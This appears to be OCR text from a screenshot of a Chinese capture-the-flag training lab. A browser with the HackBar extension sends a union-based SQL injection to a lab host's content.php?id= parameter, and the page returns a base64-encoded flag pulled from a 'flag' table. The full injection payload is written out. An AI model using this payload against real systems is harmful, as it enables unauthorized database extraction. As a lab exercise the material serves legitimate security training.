 教学竞赛靶场
10.13.120.16/content.php?id=
不安全 | http://10.13.120.16/content.php?id=-2%20union%20select%201,2,(select%20to_base64(group_concat(`2`))%...
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合...
2
MixEQVNDVEZ7ZGU4MWMwNzU0MGExNDEzMDIzNTJhNDMxY2ZiNjA4NzF9
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.13.120.16/content.php?id=-2 union select 1,2,(select to_base64(group_concat(`2`)) from (select 1,2 union select * from flag)a)